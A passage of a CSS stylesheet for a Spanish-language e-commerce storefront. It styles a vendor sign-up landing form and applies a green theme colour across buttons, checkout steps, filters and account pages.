    align-items: end;
}
.related-products-catalog-page .qty-wrapper .details-product {
    display: block;
}
/* Beavendor */

.cms-beavendor .form-vv-landing-contact {
    margin-top: 0px;
    background-color: #f0f0f0;
    padding: 40px 12.5%;
}

.cms-beavendor .vv-beavendor-more-info {
    box-shadow: none;
    border-radius: 0px;
    background-color: #f0f0f0;
    padding: 0;
}

.cms-beavendor p.beavendor-form-title, .cms-beavendor p.beavendor-form-title-2 {
    font-family: 'Poppins';
    font-style: normal;
    font-weight: 700;
    font-size: 22px;
    line-height: 25px;
    letter-spacing: -0.8054px;
    color: #00433D;
}

.cms-beavendor p.beavendor-form-title-2 {
    font-size: 30px;
    line-height: 35px;
}

.cms-beavendor .beavendor-form-widget-container {
    margin-top: 27px;
}

.cms-beavendor .form-vv-landing-contact .form.contact input, .form-vv-landing-contact .form.contact input::placeholder {
    box-shadow: none;
    font-family: 'Poppins';
    font-style: normal;
    font-weight: 400;
    font-size: 13px;
    line-height: 20px;
    letter-spacing: -0.01em;
    color: #969696;
}

.cms-beavendor .form-vv-landing-contact .form.contact input[type="text"] {
    padding-left: 16px;
}

/*Formulario*/
@media(min-width: 768px) {
    div.brand-slider-container p.brand-slider-title {
        margin-bottom: 40px;
    }

    .cms-beavendor div.form-vv-landing-contact.beavendor-form-down .actions-toolbar {
        margin-top: -90px;
    }
    .cms-beavendor div.form-vv-landing-contact.beavendor-form-down div.field.accept-terms {
        margin-top: 62px;
    }

    .form-vv-landing-contact .form.contact {
        display: flex;
        flex-direction: column;
    }
    .form-vv-landing-contact fieldset {
        width: 100%;
    }
    .form-vv-landing-contact .field.accept-terms {
        margin-top: 20px;
    }
    .form-vv-landing-contact .field.accept-terms .fancy-radio label {
        margin-left: 2px;
    }
    .form-vv-landing-contact .actions-toolbar {
        align-self: flex-end;
        margin-top: -42px;
        margin-right: 10px;
    }

    .form-vv-landing-contact .actions-toolbar .primary {
        display: flex;
        justify-content: flex-end;
    }
}

.cms-beavendor div.form-vv-landing-contact.beavendor-form-down,
.cms-beavendor div.form-vv-landing-contact.beavendor-form-down div.vv-beavendor-more-info{
    background: #00433D;
    padding-bottom: 40px;
}

.cms-beavendor p.beavendor-form-title-down {
    font-family: 'Poppins';
    font-style: normal;
    font-weight: 700;
    font-size: 22px;
    line-height: 25px;
    letter-spacing: -0.8054px;
    color: #FFFFFF;
}

.cms-beavendor div.form-vv-landing-contact.beavendor-form-down small {
    color: #FFFFFF;
}

.cms-beavendor div.form-vv-landing-contact.beavendor-form-down .actions-toolbar button {
    padding: 6px 36px!important;
    width: 147px;
}

.cms-beavendor div.form-vv-landing-contact.beavendor-form-down button.action.submit.primary:after {
    margin-left: 0;
}

.form-vv-landing-contact .action.submit.primary {
    justify-content: center;
    width: 118px;
    margin: 0;
    padding-left: 25px!important;
}

.form-vv-landing-contact .action.submit.primary:after {
    width: 25px;
    height: 35px;
    transform: scale(0.36);
    margin-left: -6px;
    content: ' ';
    background-size: cover;
    background: url(https://dev.tiendaweb.app/media/viviendaverde/beavendor/octubre2022/arrow-send-svg.webp) center center no-repeat;
}



div.fancy-radio label.form-check-label small {
    font-family: 'Poppins';
    font-style: normal;
    font-weight: 400;
    font-size: 12px;
    display: flex;
    align-items: center;
    letter-spacing: -0.01em;
    color: #000000;
}

div.fancy-radio label.form-check-label small a {
    margin-left: 3.5px;
}

.cms-beavendor .form-vv-landing-contact .form.contact input[type="checkbox"] {
    background: #FFFFFF;
    border: 0.8054px solid #646464;
    border-radius: 3.2216px;
}

.cms-beavendor .form-vv-landing-contact .form.contact input[type="checkbox"]:checked {
    background-color: initial;
}

.form-vv-landing-contact .action.submit span {
    font-style: normal;
    font-weight: 500;
    font-size: 15px;
    line-height: 22px;
    letter-spacing: -0.01em;
    color: #FFFFFF;
}

div.brand-slider-container {
    padding: 41px 12.5%;
    background-color: #ffffff;
}

div.brand-slider-container p.brand-slider-title {
    font-family: 'Poppins';
    font-style: normal;
    font-weight: 700;
    font-size: 22px;
    line-height: 25px;
    letter-spacing: -0.8054px;
    color: #68A65E;
    width: 40%;
}

@media(max-width: 767px)
{
    
    .cms-beapartner .form-vv-landing-contact h2, .cms-beapartner .jumbotron.nuestro-aliado h2, .cms-beapartner h2, .cms-beavendor .jumbotron.vv-beavendor-sellmaterials h3 {
margin-top: 3rem;
}
    .cms-beavendor p.beavendor-form-title {
        font-size: 15px;
        line-height: 25px;
    }
    .cms-beavendor p.beavendor-form-title-2 {
        font-size: 21px;
        line-height: 25px;
    }
    .cms-beavendor .form-vv-landing-contact {
        padding: 15px 17.5%;
    }
    .cms-beavendor .form-vv-landing-contact .form.contact input {
        font-size: 12px;
        line-height: 18px;
        border: none;
    }
    div.fancy-radio label.form-check-label small a {
        display: contents;
    }
    .fancy-radio label {
        margin-left: 5px;
    }
    .form-vv-landing-contact .action.submit.primary {
        height: 37px;
    }
    .field.accept-terms {
        margin-top: 5px;
        margin-bottom: 5px!important;
    }
}

.catalog-product-view.page-product-configurable .product-add-form .product-options-wrapper .vv_opening .swatch-attribute-options  .swatch-option.image {
    width: 110px !important;
	height: 110px !important;
}

.swatch-option {
    text-align: start;
}
                body a, body a:visited, .breadcrumbs a:visited {
                    color: #15814B;
                }

                button.btn.primary, button.btn.primary:active, button.btn.primary:hover, button.action.primary:active, .action.primary:active button.action.primary:hover, a.btn.primary, a.btn.primary:active, a.btn-primary:hover, .btn-primary, body:not(.storelocator-index-store) a.action.primary:not(.official-store), .catalog-product_compare-index .action.print, .action.action-login.secondary, .new-billing-address .action.action-update, .dropdown-menu > li.dropdown-header > a.btn-link, .getlocation-icon, .getlocation-icon:hover, .getlocation-icon.btn-primary:not(:disabled):not(.disabled):active {
                    background-color: #15814B;
                }
                .action.primary:focus, .action-primary:focus, .action.primary:active, .action-primary:active{
                    background-color: #15814B;
                }
                a.btn-link,
                .wishlist-link a,
                .marketplace-checkout-shipping .marketplace-checkout-shipping-type,
                .wishlist-link a:hover,
                body:not(.storelocator-index-store) .filter .actions div.secondary a.show-more,
                body:not(.storelocator-index-store) .filter .actions div.secondary a.show-less,
                .catalog-product-view .product-item-info .find-builder a:hover,
                .multiplewishlist-quote-index .multiple-wishlist-quote .shipping-block .shipping-block-title .seller-data a:hover,
                .structure-linked-container a:hover,
                .page-cc-benefits:not(.store-contact-info) a:hover,
                .post-info a:hover,
                .account-title-section a:hover,
                .contact-list a:hover,
                .page-product-structure .mfblog-replated-posts-block .post-item-link:hover,
                .addressmodal .trigger-auth-popup,
                .addressmodal .trigger-auth-popup:hover,
                .help-page-link-color,
                .help-page-link-color:hover,
                .page-product-structure .input-structure-container .structure-item-wrapper.field .how-to-calculate,
                .page-product-structure .input-structure-container .structure-item-wrapper.field .how-to-calculate:hover {
                    color: #15814B !important;
                }
                button.btn.primary,
                button.btn-primary,
                button.action.primary,
                button.btn.primary:hover,
                button.btn-primary:hover,
                button.action.primary:hover,
                button.btn.primary:active,
                button.btn-primary:active,
                button.action.primary:active,
                .action.primary:active,
                a.btn.primary,
                a.btn-primary,
                .btn-primary,
                body:not(.storelocator-index-store) a.action.primary:not(.official-store),
                .catalog-product_compare-index .action.print,
                .action.action-login.secondary,
                .new-billing-address .action.action-update,
                .dropdown-menu > li.dropdown-header > a.btn-link,
                .getlocation-icon,
                .getlocation-icon:hover,
                .getlocation-icon.btn-primary:not(:disabled):not(.disabled):active {
                    background-color: #15814B;
                }
                .page-with-filter .filter-active .state-item,
                .table-vv-style .label-bought {
                    background-color: #15814B;
                    opacity: 0.7;
                }
                .multiplewishlist-index-view .budget-actions .popup-split-budget::before,
                .multiplewishlist-share-view .budget-actions .popup-split-budget::before {
                    filter: drop-shadow(0px 2px #15814B);
                }
                .multiplewishlist-index-view .budget-actions .popup-split-budget,
                .multiplewishlist-share-view .budget-actions .popup-split-budget {
                    border: 2px #15814B solid;
                }
                .author .block-description .a-right .read-more,
                .author .block-description .a-right .read-more:hover {
                    color: #15814B;
                    border-color: #15814B;
                }
                .btn.btn-white {
                    color: #15814B;
                }
                .btn.btn-white .icon-chevron svg g path {
                    fill: #15814B !important;
                }
                button.btn.outline,
                a.btn.outline,
                button.copy-link,
                .checkout-onepage-success .page-title-wrapper .action.print,
                .opc-wrapper .action-show-popup,
                .block-addresses-default .action.edit,
                button.action.action-select-shipping-item,
                .action.viewcart,
                button.action.action-edit-address,
                button.action.action-select-billing-item,
                .checkout-index-index .checkout-shipping-address .new-address-popup .action,
                .checkout-index-index .checkout-billing-address .new-address-popup .action,
                .module-rewardpoints .rwp-nopoint a,
                .block-addresses-list + .actions-toolbar .primary .action.primary.add {
                    color: #15814B;
                }
                .marketplace-quote-view .share-button svg g g path {
                    fill: #15814B;
                }
                .action.action-input,
                .getlocation-text {
                    color: #15814B;
                }
                .dropdown-menu > li > a:hover,
                .dropdown-menu > li > a:focus {
                    color: #15814B;
                }
                .page-header .header-activity li a .count {
                    background-color: #15814B;
                }
                .opc-progress-bar-item._active > span:before,
                .checkout-index-index .opc-progress-bar .opc-progress-bar-item:nth-child(2):before,
                .checkout-index-index .opc-progress-bar .opc-progress-bar-item:nth-child(2) > span:before {
                    background: #15814B !important;
                    border-color: #15814B !important;
                }
                .opc-progress-bar-item._active:before {
                    background: #15814B !important;
                    border-color: #15814B !important;
                }
                .opc-progress-bar-item._active > span:after,
                body:not(.storelocator-index-store) .filter .actions div.secondary a.show-more,
                body:not(.storelocator-index-store) .filter .actions div.secondary a.show-less {
                    border-color: #15814B !important;
                }
                @media (min-width: 768px) {
                    .navpro.orientation-horizontal .navpro-dropdown-level1 > .navpro-shevron {
                        background: #15814B !important;
                        border: 1px solid #15814B !important;
                        border-color: #15814B transparent transparent #15814B !important;
                    }
                }
                .navpro-dropdown-level1 {
                    background-color: #15814B;
                    border: 1px solid #15814B;
                }
                .page-header .block-search .qs-option-name a {
                    color: #15814B !important;
                }
                .page-header .minicart-wrapper .action.showcart .counter.qty {
                    background: #15814B;
                }
                .notif-actions a {
                    color: #15814B;
                }
                .drop-budget-actions .budget-btn {
                    color: #15814B;;
                }
                .jumbotron.home-assistant {
                    background-color: #15814B;
                }
                .home-assistant .steps em {
                    color: #15814B;
                }
                .breadcrumbs a {
                    color: #15814B;
                }
                .block-actions.filter-actions .filter-clear {
                    border: 1px solid #15814B;
                    color: #15814B;
                }
                .product-info-main .product-add-form .input-structure-qty .label-qty a,
                .breadcrumbs a:hover {
                    color: #15814B;
                }
                .product-info-main .product-add-form .input-structure .form-group label .tooltip-container i {
                    color: #15814B;
                }
                .product-social-links .share-button {
                    color: #15814B;
                }
                .adv-item .meter .meter-value b {
                    color: #15814B;
                }
                .adv-item.value-1 .meter i:first-child,
                .adv-item.value-2 .meter i:nth-child(-n+2),
                .adv-item.value-3 .meter i:nth-child(-n+3),
                .adv-item.value-4 .meter i:nth-child(-n+4),
                .adv-item.value-5 .meter i:nth-child(-n+5) {
                    background-color: #15814B;
                }
                .attached-product-content .product-attachment-container .downloads-item .item-link b {
                    color: #15814B;
                }
                .construction-list li span.number {
                    background-color: #15814B;
                }
                .table-vv-style tr:hover .table-actions .action.btn-actions {
                    color: #15814B;
                }
                .table-vv-style tr:hover .table-actions .action.btn-actions i {
                    color: #15814B;
                }
                .pages a.page {
                    color: #15814B;
                }
                .pages a.page,
                .pages a.page:visited {
                    color: #15814B;
                }
                .mission-vision {
                    background-color: #15814B;
                }
                .about-history ul li h3 {
                    color: #15814B;
                }
                .fotorama__nav__frame.fotorama__nav__frame--dot.fotorama__active .fotorama__dot {
                    border-color: #15814B !important;
                    background-color: #15814B !important;
                }
                .blog-page .sidebar .widget.block .block-content .item .post-item-link {
                    color: #15814B;
                }
                .blog-page .post-list-wrapper .post-holder .post-content .post-read-more {
                    color: #15814B;
                }
                .post-view .post-holder .author .readmore {
                    color: #15814B;
                }
                .popovers .discount-icon span {
                    color: #15814B !important;
                }
                .popovers .discount-text p b {
                    color: #15814B;
                }
                .popovers .mo-icon span {
                    color: #15814B !important;
                }
                .modal-popup .modal-footer button.action-dismiss {
                    color: #15814B;
                }
                .modal-popup .modal-footer button.action-accept {
                    background-color: #15814B;
                }
                .order-title .btn-group > .btn:last-child {
                    background-color: #15814B;
                }
                .order-actions-toolbar .actions .action {
                    color: #15814B;
                }
                .page-with-filter:not(.storelocator-index-store) .filter-options-content .smile-es-range-slider .ui-slider-handle {
                    background: #15814B;
                }
                .page-with-filter .irs--modern .irs-from,
                .page-with-filter .irs--modern .irs-to,
                .page-with-filter .irs--modern .irs-single {
                    background-color: #15814B;
                }
                .page-with-filter .irs--modern .irs-from:before,
                .page-with-filter .irs--modern .irs-to:before,
                .page-with-filter .irs--modern .irs-single:before {
                    border-top-color: #15814B;
                }
                .page-with-filter .irs--modern .irs-bar {
                    background: #15814B;
                }
                .page-with-filter .filter-active .filter-active-item-clear-all {
                    color: #15814B;
                }
                .table-comparison .tgl-flip + .tgl-btn:after,
                .table-comparison .tgl-flip + .tgl-btn:before {
                    background-color: #15814B !important;
                }
                .popup-authentication .block-authentication .actions-toolbar .secondary a.action,
                .customer-account-login .login-container .block.block-customer-login .actions-toolbar .secondary a.action,
                .checkout-onepage-success #maincontent .checkout-success a.btn.outline,
                .sales-order-view .page-title-wrapper .actions-toolbar.order-actions-toolbar .actions a.action.whatsapp,
                .sales-order-payment .page-title-wrapper .actions-toolbar.order-actions-toolbar .actions a.action.whatsapp,
                .dropdown-menu.menu-address .dropdown-header-address .dropdown-see-address.btn-link,
                .dropdown-menu.menu-budgets .dropdown-header .dropdown-see-budget {
                    color: #15814B !important;
                    background-color: transparent !important;
                }
                .checkout-index-index .opc-progress-bar-item._active:before {
                    background: #15814B;
                    border-color: #15814B;
                }
                .checkout-index-index .opc-progress-bar-item._active > span:before {
                    background: #15814B;
                    border-color: #15814B;
                }
                .checkout-index-index .opc-progress-bar-item._active > span:after {
                    border-color: #15814B;
                }
                .checkout-index-index .opc-wrapper .shipping-address-item.selected-item {
                    border-color: #15814B;
                }
                .checkout-index-index .opc-wrapper .shipping-address-item.selected-item:after {
                    border: 7px solid #15814B;
                }
                .checkout-index-index .payment-method._active {
                    border-color: #15814B;
                    z-index: 2;
                }
                .checkout-index-index .checkout-payment-method .checkout-billing-address .payment-billing-address-list .billing-address-item.selected-item {
                    border-color: #15814B;
                    z-index: 2;
                }
                .checkout-index-index .checkout-payment-method .checkout-billing-address .payment-billing-address-list .billing-address-item.selected-item:after {
                    background: #15814B;
                }
                .checkout-index-index .checkout-payment-method .checkout-billing-address .primary .action-cancel {
                    color: #15814B;
                }
                .checkout-index-index .checkout-payment-method .checkout-billing-address .primary .action-update {
                    background-color: #15814B;
                }
                .checkout-index-index .modal-popup .modal-footer .action-hide-popup,
                .checkout-index-index .modal-popup .new-billing-address .action.action-cancel {
                    color: #15814B;
                }
                .checkout-index-index .minicart-wrapper .action.showcart .counter.qty {
                    background: #15814B;
                }
                .module-rewardpoints .reward-points-user {
                    background: #15814B;
                }
                .sales-order-view .order-details-items .btn-group .btn.btn-sm:hover,
                .sales-order-shipment .order-details-items .btn-group .btn.btn-sm:hover,
                .sales-order-invoice .order-title-invoice .btn-group .btn.btn-sm:hover,
                .checkout-onepage-success #maincontent .checkout-success a.btn:hover
                {
                    background-color: #15814B;
                }
                .sales-order-payment #attachment-form.form-attachments .swissup-attachment-drag-area .text-attach-input .product-social-links .customer-order-link .copy-link.share-button {
                    color: #15814B !important;
                    background-color: transparent !important;
                }
                .cms-ayuda .page-cc-benefits .help-list li > a .cc-icon img,
                .cms-ayuda-comprando .help-buying img,
                .help-page-border {
                    border: 1.5px solid #15814B;
                }
                .multiplewishlist-quote-index .shipping-container .shipping-block .radio-selector-wrapper.selected,
                .multiplewishlist-quote-index .shipping-container .shipping-block .radio-selector-wrapper:before,
                .multiplewishlist-quote-index .shipping-container .shipping-block .radio-selector-wrapper .address-edit-button:hover,
                .checkout-index-index .billing-address-item.selected-item button.action.action-select-billing-item:before,
                .checkout-index-index .billing-address-item button.action.edit-address-link:hover,
                .dropdown-menu.menu-address .dropdown-header-address .dropdown-see-address.btn-link,
                .dropdown-menu.menu-budgets .dropdown-header .dropdown-see-budget,
                .dropdown-menu.menu-budgets .dropdown-header .dropdown-see-budget:hover,
                .checkout-index-index .checkout-container .rewardpoints-block .payment-option-title,
                .checkout-index-index .checkout-container .rewardpoints-block .payment-option-content {
                    border: 1px solid #15814B;
                }
                .customer-account-index #billing-shipping-info .active-msg-container,
                .multiplewishlist-quote-index .shipping-container .shipping-block .radio-selector-wrapper:before,
                .checkout-index-index .billing-address-item.selected-item button.action.action-select-billing-item:before {
                    background-color: #15814B;
                }
                .multiplewishlist-quote-index .shipping-container .shipping-block .radio-selector-wrapper .address-edit-button:hover,
                .checkout-index-index .billing-address-item button.action.edit-address-link:hover,
                .checkout-index-index .checkout-payment-method .rewardpoints-block .payment-option-content .reward-user-info > b .mw_rewardpoints,
                .checkout-index-index .marketplace-checkout-card .marketplace-checkout-shippings .marketplace-checkout-shipping .marketplace-checkout-shipping-type span {
                    color: #15814B;
                }
                .multiplewishlist-left-border {
                    border-left: 6px solid #15814B;
                }
                .alternative-btn,
                .alternative-btn:hover,
                .alternative-btn:focus {
                    color: #15814B;
                    border: 1px solid #15814B;
                    background: transparent;
                }
                .radio-left-border-width {
                    border-left: 16px solid #15814B;
                }
                .radio-left-border {
                    border-left: 12px solid #15814B;
                }
                .radio-btn-vv-container input:checked ~ span.checkmark-radio-btn {
                    background-color: #15814B;
                }
                .progress-btn {
                    background-color: #15814B;
                }

                .vv-primary-color {
                    color:#15814B !important;
                    }

                .vv-primary-border-left {
                    border-left: 6px solid #15814B !important;
                }
                .vv-primary-background,
                .background-primary-color,
                .btn-primary,
                .radio-btn-vv-container input:checked ~ span.vv-primary-background-input,
                 .active-msg-content {
                background-color: #15814B !important;
                }
                .border-primary-color-vv {
                    border-color: #15814B !important;
                }
                .primary-color-vv {
                    color: #15814B !important;
                }
                .background-store-opacity {
                    background-color: #15814B20 !important;
                 }
                .sto-primary, .ais-RangeInput-submit {
                    background: linear-gradient(0deg, #15814B, #15814B) !important;
                }
                .sto-tertiary {
                    color: #15814B !important;
                }
                .sto-primary:hover, .ais-RangeInput-submit:hover {
                    background: linear-gradient(180deg, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.2) 100%), 
                                linear-gradient(0deg, #15814B, #15814B) !important;
                }
                .sto-primary:active, .ais-RangeInput-submit:active {
                    background: linear-gradient(0deg, rgba(0, 0, 0, 0.25), rgba(0, 0, 0, 0.25)),
                                linear-gradient(0deg, #15814B, #15814B) !important;
                }
                .sto-tertiary .sto-label {
                    color: #15814B !important;
                }
                .sto-icon-primary,
                .ais-RefinementList-item .ais-RefinementList-label.checked .checket-img-filter svg path, 
                .check-image-model .ckeck-filter svg path {
                    stroke: #15814B !important;
                }
                .ais-RefinementList-checkbox:checked,
                .structure-item-wrapper .swatch-attribute .swatch-option.selected,
                .swatch-attribute .swatch-option.selected,
                .check-image-model .ckeck-filter rect {
                    border: 2px solid #15814B !important;
                }

                .ais-RefinementList-checkbox:checked::after,
                .ais-RefinementList-item--selected .label,
                .ais-RefinementList-label:has(.ais-RefinementList-checkbox:checked) {
                    color: #15814B !important;
                }

                .is-widget-container-vv_color .ais-RefinementList-item .ais-RefinementList-label.checked,
                .is-widget-container-manufacturer .ais-RefinementList-item .ais-RefinementList-label.checked .img-label,
                .is-widget-container-vv_model .ais-RefinementList-item .ais-RefinementList-label.checked,
                .ais-RefinementList-item .ais-RefinementList-label.checked .checket-img-filter,
                .ais-RangeInput-input--min:active,
                .ais-RangeInput-input--max:active {
                    border: 3px solid #15814B !important;
                }

                .account.multiplewishlist-index-index .fancy-radio label input[type="checkbox"]:checked ~ i {
                   border: 1px solid #15814B !important;
                }

                .account.multiplewishlist-index-index .fancy-radio .fa-check:before {
                   color: #15814B !important;
                }
            
            a.btn-link:hover,
             .vv_primary_color {
                color: #15814B !important;
            }
            a:hover {
                 color: #15814B;
            }

            button.btn:active,
            a.btn:hover,
            a.btn:focus,
            a.btn:active,
            a.action:hover,
            a.action:focus,
            a.action:active,
            button.action:focus,
            button.action:active,
            .checkout-index-index .shipping-address-item button.action.edit-address-link:hover,
            .checkout-index-index .shipping-address-item button.action.edit-address-link:focus,
            .checkout-index-index .shipping-address-item button.action.edit-address-link:active,
            .checkout-index-index .billing-address-item button.action.edit-address-link:hover,
            .checkout-index-index .billing-address-item button.action.edit-address-link:focus,
            .checkout-index-index .billing-address-item button.action.edit-address-link:active {
                color: #15814B;
            }
            a.btn.primary:hover,
            a.btn-primary:hover,
            a.action.primary:hover,
            a.btn.primary:focus,
            a.btn-primary:focus,
            a.action.primary:focus,
            a.btn.primary:active,
            a.btn-primary:active,
            a.action.primary:active,
            button.btn.primary:hover,
            button.btn-primary:hover,
            button.action.primary:hover,
            button.btn.primary:focus,
            button.btn-primary:focus,
            button.action.primary:focus,
            button.btn.primary:active,
            button.btn-primary:active,
            button.action.primary:active,
            .action.primary:active ,
            .catalog-product_compare-index .action.print:hover,
            .catalog-product_compare-index .action.print:active,
            .catalog-product_compare-index .action.print:focus,
            .action.action-login.secondary:hover,
            .action.action-login.secondary:active,
            .action.action-login.secondary:focus,
            .new-billing-address .action.action-update:hover,
            .new-billing-address .action.action-update:active,
            .new-billing-address .action.action-update:focus,
            .page-with-filter .filter-options-content .smile-es-range-slider .actions-toolbar .action.primary.small:hover,
            .page-with-filter .filter-options-content .smile-es-range-slider .actions-toolbar .action.primary.small:focus,
            .page-with-filter .filter-options-content .smile-es-range-slider .actions-toolbar .action.primary.small:active,
            .dropdown-menu > li.dropdown-header > a.btn-link:hover,
            .dropdown-menu > li.dropdown-header > a.btn-link:focus,
            .dropdown-menu > li.dropdown-header > a.btn-link:active {
                background: #15814B;
            }
            .action.primary:focus, .action-primary:focus, .action.primary:active, .action-primary:active{
                background-color: #15814B;
            }
            .btn.btn-white:hover,
            .btn.btn-white:focus,
            .btn.btn-white:active,
            .btn.btn-white:not(:disabled):not(.disabled):active {
                color: #15814B;
            }

            .btn.btn-white:hover .icon-chevron svg g path,
            .btn.btn-white:focus .icon-chevron svg g path,
            .btn.btn-white:active .icon-chevron svg g path,
            .btn.btn-white:not(:disabled):not(.disabled):active .icon-chevron svg g path {
                fill: #15814B !important;
            }
            button.btn.outline,
            a.btn.outline,
            button.copy-link,
            .checkout-onepage-success .page-title-wrapper .action.print,
            .opc-wrapper .action-show-popup,
            .block-addresses-default .action.edit,
            button.action.action-select-shipping-item,
            .action.viewcart,
            button.action.action-edit-address,
            button.action.action-select-billing-item,
            .checkout-index-index .checkout-shipping-address .new-address-popup .action,
            .checkout-index-index .checkout-billing-address .new-address-popup .action,
            .module-rewardpoints .rwp-nopoint a,
            .block-addresses-list + .actions-toolbar .primary .action.primary.add {
                border: 1px solid #15814B;

            }
            button.btn.outline:hover,
            button.btn.outline:focus,
            button.btn.outline:active,
            a.btn.outline:hover,
            a.btn.outline:focus,
            a.btn.outline:active,
            button.copy-link:hover,
            button.copy-link:focus,
            button.copy-link:active,
            .checkout-onepage-success .page-title-wrapper .action.print:hover,
            .checkout-onepage-success .page-title-wrapper .action.print:focus,
            .checkout-onepage-success .page-title-wrapper .action.print:active,
            .opc-wrapper .action-show-popup:hover,
            .opc-wrapper .action-show-popup:focus,
            .opc-wrapper .action-show-popup:active,
            .block-addresses-default .action.edit:hover,
            .block-addresses-default .action.edit:focus,
            .block-addresses-default .action.edit:active,
            button.action.action-select-shipping-item:hover,
            button.action.action-select-shipping-item:focus,
            button.action.action-select-shipping-item:active,
            .action.viewcart:hover,
            .action.viewcart:focus,
            .action.viewcart:active,
            button.action.action-edit-address:hover,
            button.action.action-edit-address:focus,
            button.action.action-edit-address:active,
            button.action.action-select-billing-item:hover,
            button.action.action-select-billing-item:focus,
            button.action.action-select-billing-item.active,
            .checkout-index-index .checkout-shipping-address .new-address-popup .action:hover,
            .checkout-index-index .checkout-shipping-address .new-address-popup .action:focus,
            .checkout-index-index .checkout-shipping-address .new-address-popup .action:active,
            .checkout-index-index .checkout-billing-address .new-address-popup .action:hover,
            .checkout-index-index .checkout-billing-address .new-address-popup .action:focus,
            .checkout-index-index .checkout-billing-address .new-address-popup .action:active,
            .module-rewardpoints .rwp-nopoint a:hover,
            .module-rewardpoints .rwp-nopoint a:focus,
            .module-rewardpoints .rwp-nopoint a:active,
            .block-addresses-list + .actions-toolbar .primary .action.primary.add:hover,
            .block-addresses-list + .actions-toolbar .primary .action.primary.add:focus,
            .block-addresses-list + .actions-toolbar .primary .action.primary.add:active {
                border: 1px solid #15814B;
                color: #15814B;
            }
            .form-control:focus {
                border-color: #15814B;
            }
            .navpro .level0 .navpro-dropdown-level1 > .navpro-dropdown-inner > .gutters > .navpro-col > .children > li > a:hover,
            .navpro .level0 .navpro-dropdown-level1 > .navpro-dropdown-inner > .gutters > .navpro-col > .children .parent > a:hover {
                background-color: #15814B;
            }
            .block-search .form.processing .control:after {
                border: .1em solid #15814B;
            }
            i.fa.fa-info {
                background-color: #15814B;
            }
            a:visited, .alink:visited,
            .breadcrumbs a:visited {
                color: #15814B;
            }
            .product-social-links ._2tga._49ve {
                color: #15814B;
            }
            .account .block-collapsible-nav .item.current strong {
                color: #15814B;
            }
            .payment-billing-address-list .address-item:hover div.action a.action,
            .payment-billing-address-list .address-item div.action a.action:hover {
                border-color: #15814B;
                color: #15814B;
            }
            .table-vv-style tr:hover .table-actions .action.btn-actions {
                border: 1px solid #15814B;
            }
            .page-cc-benefits article h3 {
                color: #15814B;
            }
            .page-cc-benefits .help-list li > a:hover h3 {
                color: #15814B;
            }
            .blog-page .post-list-wrapper .post-holder .post-content .post-read-more {
                border: 1px solid #15814B;
            }
            .post-view .post-holder .author .readmore {
                border: 1px solid #15814B;
            }
            .header-note p b a {
                border: 1px solid #15814B;
            }
            .header-note p b a:hover {
                border: 1px solid #15814B;
                color: #15814B !important;
            }
            .modal-popup .modal-footer button.action-dismiss {
                border: 1px solid #15814B;
            }
            .modal-popup .modal-footer button.action-dismiss:hover,
            .modal-popup .modal-footer button.action-dismiss:active,
            .modal-popup .modal-footer button.action-dismiss:focus {
                border: 1px solid #15814B;
                color: #15814B;
            }
            .modal-popup .modal-footer button.action-accept:hover,
            .modal-popup .modal-footer button.action-accept:active,
            .modal-popup .modal-footer button.action-accept:focus {
                background: #15814B;
            }
            .order-title .btn-group > .btn:last-child:hover {
                background: #15814B;
            }
            .order-actions-toolbar .actions .action {
                border: 1px solid #15814B;
            }
            .page-with-filter .swissup-filter-item-checkbox input:checked + div::before {
                border-color: #15814B;
            }
            .page-with-filter .swissup-filter-item-checkbox input.loading:checked + div::before {
                border-color: #15814B;
            }
            .page-with-filter .filter-active .filter-active-item-clear-all {
                border: 1px solid #15814B;
            }
            .page-with-filter .filter-active .filter-active-item-clear-all {
                border: 1px solid #15814B;
            }
            .page-with-filter .filter-active .filter-active-item-clear-all:hover,
            .page-with-filter .filter-active .filter-active-item-clear-all:focus,
            .page-with-filter .filter-active .filter-active-item-clear-all:active {
                border: 1px solid #15814B;
                color: #15814B;
            }
            .table-comparison .tgl-flip + .tgl-btn:after:focus,
            .table-comparison .tgl-flip + .tgl-btn:before:focus,
            .table-comparison .tgl-flip + .tgl-btn:after:active,
            .table-comparison .tgl-flip + .tgl-btn:before:active,
            .table-comparison .tgl-flip + .tgl-btn:after:hover,
            .table-comparison .tgl-flip + .tgl-btn:before:hover {
                background: #15814B !important;
            }
            .popup-authentication .block-authentication .actions-toolbar .secondary a.action:hover,
            .popup-authentication .block-authentication .actions-toolbar .secondary a.action:focus,
            .popup-authentication .block-authentication .actions-toolbar .secondary a.action:active {
                color: #15814B;
            }
            .checkout-index-index .table-checkout-shipping-method .col-method input:checked + i {
                background-color: #15814B;
                border-color: #15814B;
            }
            .checkout-index-index .table-checkout-shipping-method .col-method input[type="radio"]:checked + i:hover {
                background-color: #15814B;
            }
            .checkout-index-index .checkout-payment-method .payment-method .payment-method-title input[type="radio"]:checked:hover + label:before {
                background-color: #15814B;
            }
            .checkout-index-index .checkout-payment-method .payment-method .payment-method-title input:checked + label:before {
                background-color: #15814B;
                border-color: #15814B;
            }
            .checkout-index-index .shipping-address-item button.action.edit-address-link:hover {
                border-color: #15814B;
            }
            .checkout-index-index .shipping-address-item.selected-item button.action.action-select-shipping-item:before {
                background-color: #15814B;
                border-color: #15814B;
            }
            .checkout-index-index .checkout-payment-method .checkout-billing-address .primary .action-update:hover,
            .checkout-index-index .checkout-payment-method .checkout-billing-address .primary .action-update:focus,
            .checkout-index-index .checkout-payment-method .checkout-billing-address .primary .action-update:active {
                background: #15814B;
            }
            .checkout-index-index .billing-address-item.selected-item button.action.action-select-billing-item:before {
                background-color: #15814B;
                border-color: #15814B;
            }
            .checkout-index-index .billing-address-item button.action.edit-address-link:hover,
             {
                border-color: #15814B !important;
            }

            .div-addresses-options input[type=radio] {
                accent-color: #15814B !important;
            }

            .search.results > dl.block > dd.item a,
             .primary-color-vv {
                color: #15814B !important;
            }
            .search.results > dl.block > dd.item a:hover {
                border-color: #15814B;
            }
            .popover-trigger.icon-info i.fa-info-circle {
                color: #15814B;
            }

               .sales-order-view .order-details-items .btn-group .btn.btn-sm,
                .sales-order-shipment .order-details-items .btn-group .btn.btn-sm,
                .sales-order-invoice .order-title-invoice .btn-group .btn.btn-sm,
                .checkout-onepage-success #maincontent .checkout-success a.btn,
                #addtocart-wishpopup .budget-group-buttons button,
                body.customer-account-index #billing-shipping-info .typeaddress .default-address,
                .sales-order-view .order-details-items .btn-group .btn.btn-sm,
                .sales-order-shipment .order-details-items .btn-group .btn.btn-sm,
                .sales-order-invoice .order-title-invoice .btn-group .btn.btn-sm,
